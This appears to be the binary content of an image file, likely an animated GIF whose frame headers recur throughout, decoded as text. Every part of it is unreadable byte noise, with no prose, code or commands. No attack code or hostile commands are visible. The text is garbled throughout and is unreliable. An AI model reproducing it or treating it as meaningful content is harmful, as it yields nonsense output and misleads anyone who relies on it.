��	�0�z >M�X�+�����')�]PR�8 ɘ؋�+3r�dM`�I<��Y�^
%�����j��	�=	�k�Z
$��� 
S�K��8@� ���=kNL�G`P�8 "��j�m"g(W� ��YŘ���<��ֺ�Ķ�
�K�}��	��Ȝ@ڞ����	��	-�O] /T�(� �x�	���AMU;�Q�!3 �ɤIa(?� >�x��c����l˝
���G�\n��9*	�`� �{1�V:T +�y�( �Δ9C��� �P.\ ��o��=*�M;���{Q	N;ٕ{˒���f 	�<�ݺ�p���`�R�D�@ {�:�9{9�	���TpNT�daNe��ܼ��Y���|R8 ``���y���	�`��]��^�\���� 	J�
��p	��z�Zq�}�@�����C�1�Fb@�E�)�!#pr�QM3 �i[�!š��#�s���)���خ���0	z@EP4�E0Z�V�� ��[�9�  ]`,@Mo��ʯ�� U�[0Bp3�[���)���\�{q���gp{q7Z��h��8PRPw��{�����P��P��I]1��J�'<q�B2:`�)����<���h	[`�*��f ��*�-� 1%G"Dx�(�:s�`0���(`x����:��r0JD�Qcƌ0dh�g@A�
0T�pa�0n�iS'O�0z"��dfR�N�&Q���L�-[� =	�%K�$=�r�<��`��J9q�Ȑ�o
57j|Р�.<F�(q�Č7d�̠� 2|��!�5l�$Hh�H�$��ɒ��$�f@k�%J�����vI��qH�S�J�Fj,8 �\�4h`�ߎ."E�� A��<^nР A2�<bÆ?n$H��<�%i�	�(U��cR?�Q���Z:Ë'��H���� �+��A���
�蟋8p�`ؠ4��fࡄ�4H� 4a�d��F��@!d�)�p�N$��>-��gI:�D��z�/���	R����G�:��A�� "� ��R	Z��`	`@QE[�@�h�!� n�g5���B�a��8��%�03��$*����.�d)��b�B���C��a&H`B�0���0�`)D�% �0G� �ZrɆ@� �5��G�5xD�'�8JPBeq��?�>��P���RIub�<b�����P���p��	0�`*j8��"��%�2q����� �P#-AQC@�ɶ	=���P\�%�V�g�)� ��,���x������ B$X`����B v��h(°�NA�>�1F�#Ԇ�"�A�@Đj?n#�'�0㑨N��[�e�[f9WfH��"��x���9!�8��5d�`�_�_�+�@)�+�� ƺ$l0�kA�8"6!D�x6zX��G:�e[hy�����D�J��]��~��8���;2���!`��|`�6�Q�f�z7���Q$B���v��x�&h�*�%�(jv=$��Zl�Ŗ�SVW����Q�JT�B����#w0#��8�� ��@���B��`P���'"���!}i�� B@�}cc��`�0D�zp�'JQ�P1��,�������J��))p+ B��F �/Z@,7! `hJt����$�AA	j@�"!.� ��hLÆӈFZ� )D�>܏�"q	N|�*�D����"S���P)���h�4���h���IP�� ��Jd`�0� ?0B� ����!4���G�a��a��D��P|&Q���mQ|"6� )ea�0(�0���C�`< @(`�	(@Qt ���D%��=e@�$$	jHC���
�}ؘ �"e�Pv�����HtE+�����1�CR
�� �,L�:(�4��o�`� .@��8���9���%)A�y(_t�}�4�-N!z "�3�I�����A�kj�_)�0�X��G7��aA�Y@M��4� �+q	-���$$����(�#�S���Ïh�HL�3Z�4�b�I��Zy� �0�2��_�F��)��@�7q��������D�x�#�ڟR�~���(�!�i`�����ОMhB�pn���.OAӺ��df�P��f�cЃh��%t���E ���$ /8Ynq��`B�B�Іj�a�K*B��d!�؄����馋���?${	LTX]��D%���J�pda��q����C8��V  `i��
`p[��/@��>
�"��G�
ˡ(�$@�
It>�|�'(��|���'F���bX��$�*V+�H�=�6!D@:( p���4�ˉxP����@, �8L�b�C��6Ml"�J�4�:e�*;r����#A�	�n��|���p�+����������s&��	��ca�?ft"�%uH� ��1A�и�04!mdFs�	~���$�J;��8*PQ
T|���&8�`�6W�V(D>ҁ�t� "t���"��$@���
,0�x��7@�Z�b���a���l���~�(��͉MHBH��D�-�m�s�Y~�����G�
s�>�Fx������ L��(������cHn�Ic�G�0�qm���3� ţ�=$ig<��6�S���'�������6�!)��=ؠ�� pgΈs��B�ύ��:��P�e��B�CQ����$�d�o�3"���2
n�"��z*HQ�Q8ܑ�6ԣ>jk�����]C ާ��|i �&`��4 �� JC ^�=R��܆�x�d�m0ŝ�G~B۵�<�IA�$F
ܢE�5ᥳ�C��##���#x  ��[�1dA�ﰇD�r�����n���c(7�F����{��˼��m�o��P8����S9e3i@�� wb`�}A?� 1�B�;C��i؆m0�=*(��!E�?��y<�c�M{@#B�Y�:装�ۼ"""�;"W �$�SÇ|��7 �j`;�� �p 8��	�P�:��:(�FXAm���`�!l������{&s4N`Vx�N��D�m��T�T�CR�<W�R0DD�<�}��{�F��T������ ��5��B�;GX�mPC6D:1�P<G�4�k�N0�4�":A��\L��t�!$�W��a��60�|���C��DP|��@(X ���J�!C,ń�).&B`�>p���ÊK2Y|�H	�Y�E��A��ŭ#D�)�Y��Y��y����|�kD���(wR� 8n�B�/,ť� ;���?�p���Gc��`�9�x,"���Y����?L�Y �Z�ɚt�k�;8��;AP)k�@�����J 9�ȞA��cs�m���!U���AEX�t�8%�:=4�Y8V��\������E��^�I�)���FX���|�� 
���P � �$h�� ��	��#��#az9 q�I��HIɳ�G��G�!A����Z��Z����d��=H�@�Ɇ���� �D +� ,��0Ǵ�dtLc���AF�P��8��M�C�D"��Gt����B�T�b���IP�?4Ç�dk@g�4�K��!��=(P��� �@xʩ|��LNI�L㋶M�Y��Np���ݝ�͵�\�	-�_|<�Gx�@��Dm�$���,��$H���-bB��:�#���2ǐ���c��+Г<�E��W��Wx�x�	}е�T �l�_��WpM���mX9t�G(/k�h `?� �<��3�ޓ�3�EQ��SS�
I&��r�M�CV8$�CV��WXЖ���ݺФX�I[xҒɃ=���4Ek@-k���p'0�D��B ��T�������PD� a2&�AG7m���іa�Y ��i�\�b�P������)�X�OZF+])+����  !�	 � ,    d d  � ���GO^�8f�8q0���qbF5nd�1���:��A�ǏM�4�rK0`���&O0K$~���&<�P��
>?H(Є�$<>���ǝ<z����WO ?~�	����?�7 �����3l̈;�ƍ�/�5����*`���	&L�Y��XA �&`�p�� @`HbF+D|��Ȫ��[�����-Nx #���kw<;�ćI�(�� *����`=a�Kѳz���Q��orO�$$��@�"�#H\ ��;z����O��+"6���"���	�g%T��%Ƞ�M��W��O�1�a�|QE�q��c5AP`AwJ�G�$���I"JE���cOA�xUO0E���G&���p����&���m�A��	4Ye	4萃M(�Sx�җX ��O�5��8�AQd�� �G	䡀���
9���UV�"�o'��(C*xp��B	k���F�PB	�֠C�f��SYH���y��e�gc�Y��cG���?#p��?+���OtΦH0��C�<����5�	����`$ �S���p��88� �M�+�F����OcG���|�@��,쩔WS�;����?��cȐ0H{���V�h/�{i�0���8� �
�Q�Wd��KM`]t^T�B
P� ���������
5����Y<�Ҏi^Y��	���h	��TH���"���'�ЃG��BRT���y@w�$�	t*��J��X�;�u2E4���	%�����#pM{�zL7��"���	¸=��B+���O�3``�MTA�aV��1V���)�-�#����j�;�Ə9@�P���������A+�
,���>��Bx,��C�� &�U�1�`_dq�b1ҕvv5�]�i���b0,�y� �j �x��4���|�dMQE� �( L�c���@`��	=ȁ	T�2HA S�����)�pL�0�BB��JW`@����y@ ���I"}pG;���p�@H�����KA�+������ �ra����`!���=PAw6��?�(����'}�"���`1( @�5=����q�y�cr���Ҕu�1�� @���&38��r�����~�	������wC����]�;ݑ�?T��H� T�� �b�v��4��BpP��`s�Xc&@'H�#E�?�7Y栃:0Aօ�z�%`�ȃan�ŀ@V;����'�@kے�@���llR �5�a�O�AP���=`�?Z�B���qS��ZЂ�n�1�g`� �� s��	�@p̦33T��P���lB�hd�x�#8��b2� �\�G����V���֨�0����!'�� � �<`Ab�'b��$J��$�D�}�<L�� P�$�`��`�
w�c�,$�:Ȑ��E���?8 �	�[&�l�3�/�  ��@���T�n�������� d���kWC��Vp�� 
`S�>`���#<X80.o�#0(�7k�����"�H
�pa��£j�PO���&�C� "�'��k̛20���!+�]
� L�����u�-X�?����|S6&���N�$u����Xʯ
kL� ��3r�A	L:�d`�{���%���`KAr�&����p��<�`�T�ʸ�/� � �A��BR�^!�8hA�C��p
,6��� �<�{p��8�RR'HA�]�!+ 4�:�$w�i�,J@�� @y�o�76�4|tr��� m'XA����=��Yf)%q�?C"y֢��
$-�v��6q����ҷ�p Z��+� �\@`��iX[ A99\i2�^�Vn}��J����`�<�9{���-�v�]7�@с*�A�fW8�ZU ��6�(r*D���@)�����b��`Jqck�� ��d9P�N�.0��n|������D���&$�Y�:���V�:�M�^�"8(��:��P"�+�n	(��J�ӄ%8g�1��dC)�� A�x����-�AZ� ��!��!�$�[XLl ��@�2@��9@-� %_~!�-���(.wJ&߃��`[��r���\�Pi�:��Rp�( @��8��=caCAxFPL-��"t "p�~���%��WR�&���'X[a��)�,�1�r�����:�-��Gp���� �a���� ���eg�n�6Z)xt�n�.-�PT_�V��k��KO�f�3Y�;Y�>�t�c|@&CB�!��}'P �g 	PT�W6':� 2P{JBY!�lm�5$PF�E]jxt�KP�����(3h�CO�VO0}v$;CҢ5�&
`X��@b 5 50 qr,���h'�0bR3�GѲi5S�VZ;0?,�f�t�1R�P�s�9�P��-�%\R��� 	�k`Xp��s�o!+�5�WR1��]K�6a��v=�C�v!X���e1c!3q3�$3O�� ����6}K�I8$�l@I��� �8:����6C� 7 �0PU&ul�%f�d����.O�?2Sy�Zu���4a����E`YO�\�b"�.�6'��͸��g��x�<@5P%�<P��4 �?4��.������%z 	��y 	� 	���	*9�;"`P�= �G�%)"7:@�� � �xXGe�@� -�3 �"��e��R0 �-`R!�4
0a��fY��В��	L
� �z	�S�S �|�Vp��CU 3��P�!�+���hTG5,�D��Y2����,1�i �r�g��R�r��	��
�
� ��2��.0�U"�,�2����r�M�6. I��@ PT�1L��
=�6 2�2�����_�W �� !�F 
0 pl-`��0��
�0��
� 
� 	�@�y���_F$3�y;fP���3X�l#lrX��T$i#�: 
� -q�� ?��-��z�T�	� P\9��!��`���
��	����Lam�yП���"f	�i�A/�P�C�J� �IEG�Jt���E��)o��#z8�22��V�R@��h)3�!��0q��
��ti��[@��z�N��M
	�0	�	�Cq�x]ʅ��i �J" :�
�@:��Y����WYk�x3�l���)�3�3�	��
� �Уn)�����f��0�*9	�������I_F��� �EE�P��)!���a���+0P�K$e��0��S�������y;!	����pǰ������~
��@	�:	�j
+�p
�Jq9�64����Z��9k���@@��#  w�g�u��X�(��	ؤ*٧=
�p���ʧ� �@����	�@	�����H{
�Ь�p�	�� FEE�� �-w��0�<�2� :i��gI��jБ������p<�䠧>�}J����A	�@�@LAI�	�p�)px'� Ge ���z .?�
�@�?�$[�@N!T#���"	���y
w*�9�����p� 	�@	=�I��ë������=j	� W��u
 M˸P��� P~" Kb��Kp��sUP�[P�����ɳwk�����{����{�L���k���	g^ \�!IT4E	� FA�d����h���E`�"� KP;Y��@	�Y�zʳ����˳��x�
� �=��4�x˻����	�pz0g�e����0,p̽���8�%0 �H&�F&ZQ@�+|�^Lxz��{��'��5��<+��Ë�a�T��*� �T�La�⋽ `�
���Ė�/�Nb`$���9d��p
�{�z:������p����@����:��4����	��c�N��$`Ǖ���k@T�@����bNr�����M��m 	�*�<Ƥ���������}����:�Ɗ��� |�>�, Eu�y� GL,��	?ȇ�2� �p��'N��i6�6L�K�P��������`	�`
���;��`Ɖ;�	��`���  ��d�e�	�?����M|(`����16S��2L�<[�mɸ0�	���
� 	� 	���׌�Πl,�p	z z���̹Pkw�0#�x��5���$�3P�& �4K����}��Ӵ�
�0�`R���|��y	뛧���zj�
��	�p|p��x0�� �� ��]�&�7p�<@�y`ӠslpS�P}	�؅�
��ô0�� �k��5��*\*�	��}�R�<5�����w��  �T�? �:B@VY��p��"��K��p̀{�̅�ѩ@��\�	����
LA��+�z��x�x�	��!��LT˨��v��w�lT� ����s�����8'��'lƶP�v�
�P��P�����	=ʸq������ǋ
�@��ɒ>�v�8�}X��Pjr�=c�b��k=�6Ѕ#�!qA�Y_�`n�*n����-�����A�Ч~�������	��xP	^�v�\0` G���w)�P��\�7@��݅Bp 5`.��<�U��!��`'~����Y�,�hn�x+���	���K�� 
��	��ʽ#�r{����w�� ?C\P/a{s��N�](�3P>m�� 
�Y�L��}����`��{
}
	�`�Z��
	6����V +�{�&�z� ˈ �Zt�1:T�\�](Uil-�b+
�IEq=���
���D��x���m���Oz� 	0ٟ�p����~����F�}�5�z~T�,��3 `�wQ]8Q��mB×KtG�F�w�	�
�0
q>���=*�[P�N�~���{	���W�}!/o@���t�?�4m�/ �]0�c[��Z�7�`�HQr@�T�s0�0	�3,�T����B*��p�	��В0U�MLu�A}q @ E�P>,z�09젊��N�U��Y �*:o�>�<�p����Hݯ�������7��8@V��w�x�` ���sC�C��\ �?/=n����T)�$�	������ 
H����M�����L�� ���*'n�"�_6V�ĉc��2pP���< ѡ�.�nܘ!#�7jܰ��Ɔ,X�7B��6���o��$I�*T'I�$�c:0������2����"a������X�R'N	@� $r=b�0R�Bf���AC�3J��@��J�P)F	7��d�((���n�h���[�D����@K�.���(˓+��ae6D~�12�@|�����
���+C%�*���ā`�����B�Y#�Q�+�X��u��$���dт:ʖ��$]�����b�vH�x�b�:ؠ�( �Ш�h@��*xNl��*�A��`����f�!��cc5� �6x(�Yfq�S�ۢ�")i�+K����/��	Z���|��� � <���8��09X�$D��$<� �Vd�1;�nB��֨#6ԠC:r�BP�ŖP8�dH�zjM&����9�@(�0f(	6�	�c�� ��
0������*X�
.j�N�l��D��d�Mj���8��A�6 ��B9�d�Zn��SL�D�N8�$!z�3�(��'���$j�4����\��*X`���KA
.���/�s<p��<B6��B	$F��N8�[j1Fdn��\p��P1��1�0��&�p������;�@�$��0���>�9������;�p�s�2/�!�ZF��cC�X�MB�;�UVFg���TN	������
'�h�z����XM�L3P��0I �
<����9��:t� "�!�Pc��������b�PJ���Yn1&e���P,U��/p.
N��b�N8!	�a�$��Z�ࣁ��G�t��"��N�N���9o �#����e�Fl	Dz��M�'��-�X������'4a�Jg����)��<��z!�l��Z��>r p�|Ȁ��&��k_#���� !�!���a�D�00t&OL)�X�T�����'�3$)����IA4`�!QFa��E&+�9�M�p�"(B���6��Ha?��?�0�@ÈF$"���(�� F���R���͒�2���b��� !ӨF6�PB$� *��?`9��e�Ny����HH�a��0�=r��� � �0H��b6S1R|��&01�.dyc0g� �uP���6�!� �@
(��*� ~��U���
~P���k<X�D�d��b�$�4���{�CH�"qM[܂��b&[FE,~�� �����1���dh)�q)0t���b��0 ��E>b���d1	Nr�
A
M�?03h~ê�0� ڐN���P1paZ���7y�Ox�5\AgZ
����	E`�6Ё�F�/X��f �����
tp��@t����ʆ8�A����D����Ncs�(\�2dԍd5�GS��'f����#Q�3T���@�P�8�u n���}Q$�K�Dt��"R �,�������6�AQ�Z�`ب-J���)#xʸ�y�ZVZ��� R(>	 KP�������)Xa���=��!�`xZ�*�,V�|��Ix�L˒
�`�u1�VT���� �Y��n�pF��[7�*�/N+|����%-�*L�/*�`|���P��p`�8iZ�*�`��,�B�&�;�!3��]촡��~X�kC'������R/����T�7���'$��	Z�)���~ۀ� �CXC` XDU�@�B����O38H54+Cv��4��Y�R��
��Afx���+N3Z�J�ւ�Ɠ���L�Mlb m�q>d5�ap,�`�ԅ>	��j��YAhC�C-�1�q���F��[��eF���<cx4ec5F*�������3���'8
[�u�u>�A�#ЁC t*4�	p�}	J��*"X��(�!��i@CcB�����m����(5<J�bg�7��#+�ΚZ���Gp�'��h"l��?�o�!cv�A@�	4���OR?6D\3�@��Pqllw���xX�
���&y�ULn����f�ŏH�E�|�R�:�~c��|�j���L |� ���I؃�шm4~ϴ6���o�c�oƷ�1r����)G�Y?��Z��"�W<��
O����9�/6F��\�@B���$Y���4!qGl�x����S4��C(nr3k^�u;�yW�Z���|.9���������|�#���4a(��	� _�l����h�F0k�rH��Ә���ڇ<��`�>x 3��e=�
��2/�Z7m� 	?����B�5������1�P��X�H�m�C�L�t@�s$��ʻ�6Є[H�	D1���f@�(4��zD��Z �)W��҃X�>�Ӄ6؆��mC��ih�#P��y������@���k`F�Ar�y�76�k�.}�6d ��k)9)$;+D7�+�a W��Z�B04C�|Ї}�5D�  �x���(�x�8(�i�C�i8�| �j��-+B}؇m�[H�d ��3��S�f��(<�c@��t�BZ8W��j�F�B�����9$bk��j@����ɀ`EȰ"��{<F6ȫtȇ{��ر*pX>_l���f F�(��B*��c����zȗy�����:�/|���;H���A �j�k� ���CH�B(>t؆J���j��҇�s�%���5x(H���f�Di|Ft�ȳ�Db��,�W��F6`? ǛI!@ 
u����;��|����|t��b>C�v�B�t�1c%\g�d8�eě��bx��$=Z�b���L���؃�;CD������#� ˯��;� �I�ۮ�@�E�Hʸ|�8V JFԼn�����cH[h��dH�t���>�tJ�t�[xXpV��<�{�>4�`����
�L�	��F8>t��F�E�Ch(�h�|>�Kd���K���fL���M[hH���<��L������M�z����<SKmhk@m�9�8�6�3t��𜆌c>���A@ϸd2#3d �FtƕᖎJ�[xQ%�(�ϗ���+������������X ����p�t(�� ��	`�i0�l�p�I/�(m0�B��m��&�G|�`�d��aP¡�DI�۴�bH�tʗ�Ɠ�8-POR?>��=4p��'6@�m�ҜDІ}�����o��|�������(�����4���M�5�D9�,U��ѧU0�9��3k�o��B �
�89�6hG�'��{p�G�Ԍц{��X�>�T�gE2��ܤ�j�M7�M����L���5u[s>�8��8$�  !� � ,    d d  � �	�7o޺:<p�PA7n��!�"D��X�:�	�(�)���Y	��?=cV9A��7)PȠ3�O@� !��
In�X����y�꽫W�=�W���7/�8V� �Aǌ2J��g��<,��a��� ���?,]^ɢ'�0YZ���߇
$ �`��� H��o��870�81�<{����O��P��]A���4NlX��3"��A��?i|l��J�0y��)<&̗H|h���t�b�!sM�(f�1��!?�NK�J�=��^s'�?�p�2�`�0����u���U��0C=��O`��!aa�F_5y�@6���7y$�p�?($a5q �,O�g�U�	��<�A�X!P@��@��P�?	VH�*�5�?#�!sR�(�a��
 l�O�C���X�M�	e�5���а�8��s�<���l���*�UA�6=��#�0�	"�D�
(�����0e(=��?a\q��#��B���	�Nk^pA���^f#���N|P���S�i�YeUU���eM���	#h��$��	�	��	*ࠃN��bT��"�X���XAc�����~��� и
�U�����8�:=���k�l�y�A�%��b%���s�Z�
,lYùTL�X�GS�+&MЦ�l
4޽��Y
42J�[	r���;�J��@��Ӈ5�|B�pB	"T����Sҙ�n!��8��2X���5��j�_5D:^�q��"�pg
4��  5��ȣ�<��@��C�@)ðْ'x�����^ ���C ���4���0���.h�:` 8�>��	ȯ@
 ��8}��"�P.O<�$�O?�����.`m8`�|���� �	����
���B.]q�Y4��a#�\`�̜H4�#��D�-䑀\�Y���	�Hy�^�ށ�z�C,��?�w�-�k(���*�&4�; Z�����ǈ�З������V�n'k:����OU  P *`�X��0�i����c<8Xp�F����&P)�1���Q@�2)� '���7"=��0!v�0(��RH���yPD�)P�!�O<���ȡ!�Z�
R����MA��8�6��~,�A_�� X�G^��)L�yX����#x�M�8���W*0A
*P ( �#�d�ud�j�G=�Q���Q&8L �zygP��0��q ��J��p����	S��t� 3��cX�P��/Sʌ
n�H��� ��lr`�p�7%V9��RAP��ilM�����B�%`=��r �q�
CL���2�>h���va	�?x&	�I�X����@�,fQb��<�0��rL���Lp�[Y����>`����4��ji��@�#A��,�6\��\��:���)�_F�� XvN�C&���X,c@�	�?iq�PݜЦ�ʑ$���Oey�Z��%ґ�@���a	+	����m@X۪M
�);@�H���V�
� 9��x"jݥȈ��|��#�cRk�{��~���?��s��%�lu؃g�	'��O���&� )��\�  `��ȑ]�V��@����xJikt[�8��
�`XA���%��!��`�ڒ��0����&��Ƭ)h(�U!��,!�|pz/�Y����+䐸J6��b��sZJr �o2�.@�S�%M��Z����R�N0m\��%MH$c+�H�� -pA�GA�Q�,�`��x��
.��@�<��\��(��V�*PB��f�	; �����	�Y�|��l��1OZFз��Z)؁���<�r��pG�UXAI����ԵM��	�*��EI$�A� ��@���u� �+TA
M B\�����>Q�(JK�@�H�@���NYt9!��9�l��(�զ�p[�΍�h��&����=��L��^�BvP߰0&A�Or�-�e,`[���4o�k\h0v<�π��}+���5$#׼�88��[S�b�Ra�M�P<ЃU��T`��r�S*}�	�
D),/�`:`v��'��L ����FZ|g���6h��+9p�
��pA@@ÐH!0��bLq�m	S���]��Է�
j=�C�(De���Ђ �G �+�.��OKMИ�8-MX���-��5=��_�l�B*!ֶ
E��>��eo��7s���%�@�=X�C0�����'@��-*������3�D�$,�$ $�u0EDb,0
R[K�K:5/
r[2s~`"�C�KO��w�k�M�>�<%r-  a�G �+ ������`g3 0(�&�C.[�yP>ܒ�3.d��~g��q��CE�eY�n+��~S�%nO���O@ pH ���"$`��
����< �GQ�-%�s�'�elj8@F-�= yO0;�X P��R�'�c�	���	Y�v6%p7�|���rM '�S`���qH��A] 
������ �''#�6��1`s�x�O�~XPM��&y	3#3z 	����c~�- N�V`g,�~((Q�OP.P �� 8(������pA5 va Dxҷ5! n9�|�z~QE���	z�	��	��A��&0����V �K����2�r-p��p� �")�|�� �P{ �p502� P*�N!P����V�"�.�ߨ	�
g
!)	/!"Y��R��"�r0�w����Ո��w
�	`U�"��| 
� F�@�vQ2p#��%�0'VW8p�.�� �p �cY��0��h�	Q&��V�G�D�#_"�i�tiֈ |�i ����bP���Y��jA����2Zu�S��!��S" �P ��X�y 	��
�p��
��	��� 	Y���	f`g`�Y&� @��C�����BL�~�
�	{ 5@x%���Ж�9��h8 o�
`��h�!	��
����
�	���r �� 	� 	��� 	�P��@��q�8p0�`U�U��6~�����YH�0@ +���0Z��ܸ�0�TPz��X�-�	��p��
� �f0c���`���@	��	E:	���t�:��Z�`-8��P	� 
��&"��# �H��H��#3=
�с*���0
�΀
ly������lY��p
�p
�j
� 	g�*J����x�)�QC)
|�
��lP"aidr	2 j��X 	WP�=
��`m�@�	��	�p�������p	@:	y�	��	Ǌ�����@���0	� �U�:p;� 0 �i �s^:���
�������7�$ ��p%�N&� M��{	"������
@[�����0�����	��	�p
M˰R۰���f@���;i��U� K��
�����ZaD(��%��&�K@*	yZ�{
�ɚ�0���%�����P��{�@��0	�T�,���p�Q�� ��
��
� � l{G�@PEA&��*����H˰�����p�p
�[��P��Kv��+��	�0%W8��ȱӺ   � ��
� ��
�`�<��h\y&A�0 .�J	����p
�
�ɸ�0�pͰ��p�
MK�����+��+ċ��`
� "zP��� o�a o�-E��0�����E�1 %��+��':"�Z��P��{�P1\�@î��+�<�ۚ�`
h"~0`�K�哬�@������kj<@��+�Q������T&�9�Aô0�P��������
�p��;�u�~��ΰ%�����_ �@��` �i��J����0���=���ᔥ�I#N�:��Ka�Ǆk�,��������q
�����ǁ,��	�Ьz�3d��I�8H��y:�~��`� �D@< 2�L�2լ:s.�����p��ʉ���� vښ�Y��;�\�m<��b�b0o$�{�� a�aP]���
��!��P7@��3p%0�B�`���	�������1��s�u��,���j��+ι��1<��	� � ��M<� m���\��̪�l�BХ`�A�%��U��A���*���
n��� ɐ�i��	[��/���
�P	c ���Z����:�4 7BmЪ�
I�D�++		%,O0\S`�	ҁ\��K��Ƹ��]�<	����`�`!Ǹ@�0�|	� s�T0��H�oa:A�T�� 
� 
�&o	BP�2Ӝ2�/p5��
�����1�YM����ȁ��0���	���1ǩ͚�P
4�]�b�)pZ �Е�u F�A��-��\Z�70$P?I�S���p�éP�0�����ʹ��~[
�p��[
��	k�Px +�L\ ` �Uv}}�cbԋ�	}��+PDP�o1�P$SI9@��kG˚�y�r�%�L� ,D:	��	[�ٝ
� 
(>	�pm���$p����� p4Y�F0]0����	�E�B��D0���6+�"��S�� �Nn��e��|�H��K��� 	�ࣗ�� 	.y>�s���a@�o��Pb�b����E �B� 	��n�5p+I� @���
��� �G��Pƀ�s<�yʬ�n�~��d�zp �}�'0� &��m0�>�] ����7�������+[pYlRy��ίz�	�
�p
6l���y
�� �C
	�P�zp��\0�8p ��p�o�o�b�.y 
��p� 50�	��� 	@j�F����h�@ڴK�@�@:�����PY��`	�@�W �3P*�}�0�`� :�Qq�\p�x�������50�30BPo�
�J@*��+��������	�� 
|�� �8�� ��g`	#/	S��k�}�y��2��]�-B+��b�	�	�%@�����0�' )(�5 _1���	_��w������ ��gp	Y����V`v�{`���.�-���w.y��a���pqA�.[ HӐ�+ �A�R��ɣG�?N�$���I�ĉf"�ٲ%˖� u�d錗x!���$\���S"� (4h���*PHAEL9x��!"��3j̰0��3d�P@ ��J��!�� B� "dH�&P�BI̸�̖H�42���̤I��\�g��'9<��ʃM�8F'�1s�
Xf���� ���FN�??T
�!F*y��
����ʰ
c�k 	2d�(P�B���E���L�d����?�_�<Y���?<�С��+3$0@Y�e�T�Сɜ�b��q��ƿ�5���`H��K�����!�8�A�!���%�N��k.3 �$K�)�/���%r8��X��׈�a���@��Y�G
:� �9�
>\��`����� ��*�nx�A$�`c�5���+�Ǖߚ��&���K i/P��nE��+��6؀Σ��{�	���<��b����&5�-�a��K�"5� �K6)$,&��3k��TNi�N�
NB��0� 
'�p��h(b�:��az�I�6ˌ����.m���쯿.\p�f�a��Th�9v�B�P<�[�A�ep��\h��O��k�/��'�q�x���e��@�k�xZ�*�a[<�œ�o�D!��9����(7�4���B����C�X�^O���Z�a�\���N�LX/��ڋ%v0L+��#6�1=�G3v����b����%����(7�A"�"BT5Fzl���)���P�E�[`���O0��2���`/|bX'���)�CA����X ��<�1v(@��.Ęc�"f&b������x@"�#�X��AH�hla�űx�8��#eWRqŸ{y��έ�(֯b�B���;��g	�Q2s�2( ��0�m��E��T���H����<.��4�:4�	Y��'Jq!P|B��z',��^��sW�B.4�*<a+@B�D� c����(�G8
71��������fA�?����K��;�?� )L!��?P�R��!#b�#\��X�fPF4�kx�(@�H  =A@���
t"�G���6���$*6 b?3�w�)x!�))JQ
T���mlȮ<�B9}�B�M�Ѓ�a���%3�&X` T2�@T�@��� �<�$8��"�-�dpj�Å�1m`��І �P=�"|�HŅ.����&��`�p�0|!a����������5¡l@Ѐ $ ��������㍥�jA����?�Ay�q�hC$Q9[,��1jQ�Y����DH�9����g0�QCs�&����:AX��� 
��	T@�+��@ͩ���T܏�� ��A��D�7��1f��x�ӈA��=��HE`k
�y��Ѓ��p2U`���`t��G�OU�!�����
t@�.�`eT\�̄ $T�%��[٠�r�ސ���
[�K�)_�1���"�M�[K<�ϭb/t�)�c�@:V7�e5*�{0��`�\�&�"�7D����E6����('8��ohc�3��-��c��iz�-h���L��Į	IDW�Cdq�{�CC�[% ` �I`�����D�+�aY/yJq�s������ � �[��P���W;-�H�i-���{iB�Pa%�#�<d����/�F�'v@W`�x�Ẃ���+¨r��K~VA6L����7�ц!���p�3�l`e����g��L��`�p�'t�	�mB���|Xcy�@� ��@*v 	x �� w�̨(�$X�w���h`C�����AhP�G��2���6Y��61]�Yܓ8�'61�P�!��> �:��(��+0�F.�d���㷊�a�0�!�+���>�4�
G'Z���; ����_M�U����\e��Ÿ�І|�C����@�;Li&	Ȩ8��T��T�'C$"�F�	���>�%�pr4��h�3��CY��t��j��*W��?� �m�c�@���I5l�@�Ѐ�90��saSO��s؈F �� �4�0���rՇ�gz�+��R�3��mi�B�����F6��0�?�|����x�u�	`6��?L�*��n��`�D4"��#���^�7�>ڰ�CC��p�ӛqd�7���v�&e)c���)��
��a&�G6�@�i "�(� ���'x���Z�:4���.�K�����{�}4I0�[H���:�Es:G�dH�[��[X�)��Z�z�Є<�}�@�j��i��� �S��*� ���X	C�;�� �t@�A �?C@l�t0V�[H�d�����	��D��FSgоm#.�W(��<@��FhȆjȆ5H ��
  #�Ș�� �Bp�i�9A`A�r ���0�kh�"K�s���@�K�[H4t��#0\(�X�@)�))�Wp�M@�|0;mD�m�F����e"�>� @��+0GH�i(A�m@���/s��|0�B�@)|�,���>��B/���'\����+T�[(AV I�tpE|@B�m�k�CX#��E*�Ѐ���B�3k�;RAh@i@�p������{B�z����i�ex���<nT�g�>�i�Zж;�Ѕ���W L|��i <o�m�4s �}��Ѐ�"��B�F8t� C�AB(6�ۆ6`ɣ�d�6y��e�>D�<�J�6۫���q�W`I�k(=tHm��m������=*P������Hk�F(:ӆwOs��|pC��C��K��	��e�H��JE��e(0C���6b���-X��W���lE|��i`o8<m0��
� ���4�(�YC�.�<�{Ї���k��@��΀c�)��L��f�¨C��ƎM���M���2I�>H7�ck�Mm�!�*�  *��	� 'a�X؆ HC�}���/i�$?S���Bis�g�@�\4l�J�t�e@����l��2��"Mb�t,�Q�kH�t�fD���:��
�=4�*	� �I�c$mpE}8>p�����|�I�g`�+lx�LxH�$��D�:�P�<�e(���Nќ����W؄=؆Ŭ�.�D���h�"�P����HéQ���o��o��A��{��m`�f�8�CP$eR�:e�&M��P4�e8�(�G��)=���P3�CQt��M�m@���<)#P � !ءc:6�<>�$@�3'��3R������+��$��}P�L�cPH�Rc8V\h��D˕ܰ<�,ۆF��E��;��kpMF �V�p�o�h ih�M�8$ER>uWgpש�L�l�&�Pe��c�x6�)�c��b��b��\��0k؆�چl��	��̪	��S��dBP��گ�K��ӆF`�+�,t�#�������J'}6d��#;�FEV�=d��bx��b�MЃ:���-�ne8�"0)pQhF�FpÍݯ��;��C�Dv�է;�[�Zw��|Y~Qֲ��8�Ge��k��mԿ��Q 9ذ��,tІX��(��ͪ�`���.�����Ç��B@F�Z@�Ly�"��@���[jkT���#cۦ�L��L���bHIW ���̈́bXkЁpO# !� � ,    d d  � �	�'0:V��@�ǿ2l�����A޸!��GD�H�w��?/����/L$H���_�
0`p�a�� @� ��_
A�����U<z��ѓjO�U����5��<lp���B���a�"�7xp����*`��$�'Ϙ`z��q��M�6�ܐC�(L� ABŌ IP���c�;y�������~Y�e]TD��_u̘�ۍ3�8�_����(�D�0]� ��'L�0MV� !�߇�lR���gL� P�� r����z7Ϟ<���Z��Q�!���Aņ2�P�*� ���P�V@G�^��TEz`�O)���`�:qP&@�
<t�	����<���@���O?8�S�C���e'���O3��B((��PÂ3��C�TH��r17Fb��E(���N%���:e T
